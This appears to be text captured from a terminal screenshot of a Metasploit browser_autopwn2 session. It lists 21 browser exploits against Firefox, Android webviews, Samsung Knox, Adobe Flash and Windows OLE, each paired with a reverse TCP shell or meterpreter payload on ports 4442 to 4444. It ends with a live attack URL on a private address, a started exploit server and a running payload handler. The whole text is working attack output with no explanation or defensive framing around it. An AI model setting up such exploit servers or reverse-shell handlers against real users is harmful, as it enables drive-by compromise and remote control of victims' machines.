 brute@logic: ~
File Edit View Search Terminal Help
Exploits
========
Order Rank Name Payload
----- ---- ---- -------
1 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
2 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
3 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
4 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
5 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
6 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
7 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
12 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
19 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
20 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
21 Good adobe_flash_uncompress_zlib_uninitialized windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.0.106:8000/p7IDZXM3U
[*] Server started.
[*] Starting the payload handler...
msf auxiliary(browser_autopwn2) >